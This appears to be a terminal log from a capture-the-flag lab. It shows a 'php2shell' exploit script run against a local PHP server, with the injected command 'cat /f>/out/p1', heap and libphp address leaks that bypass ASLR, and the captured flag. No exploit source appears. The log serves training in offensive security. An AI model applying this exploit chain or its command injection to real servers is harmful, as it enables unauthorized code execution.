 ubuntu@tryhackme-2404:~/php2shell-bypass-aslr-exp$ python3 exploit.py -u h
ttp://127.0.0.1:8088/index.php -c 'cat /f>/out/p1' --proof-file out/p1
[*] target http://127.0.0.1:8088/index.php (cmd='cat /f>/out/p1')
[*] offsets loaded from /home/ubuntu/php2shell-bypass-aslr-exp/out/offsets
.env
[*] offsets: zif=0x465370 dtor=0x65eb60 htdata=0x690d8
[*] rotating worker over HTTP
[*] stage 1: heap leak (attempt 1/3)
[+] chunk base = 0x73c71da00000
[*] rotating worker over HTTP
[*] stage 2: libphp leak (attempt 1/3)
[+] libphp base = 0x73c71f696000
[*] rotating worker over HTTP
[*] stage 3: HTDATA=0x73c71da690d8 ZIF=0x73c71fafb370
[+] W3 attempt 1
PROOF: THM{b4ilout_l3aves_th3_h3ap_dang1ing}
ubuntu@tryhackme-2404:~/php2shell-bypass-aslr-exp$
PHP2Shell.v.1.2
54min 47s